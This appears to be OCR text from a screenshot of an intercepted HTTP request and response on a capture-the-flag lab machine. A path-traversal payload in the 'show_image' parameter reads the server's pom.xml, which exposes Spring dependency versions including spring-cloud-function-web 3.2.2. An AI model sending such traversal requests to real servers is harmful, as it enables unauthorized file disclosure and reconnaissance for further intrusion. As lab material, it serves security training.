 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>
64 <dependency>
65 <groupId>org.webjars</groupId>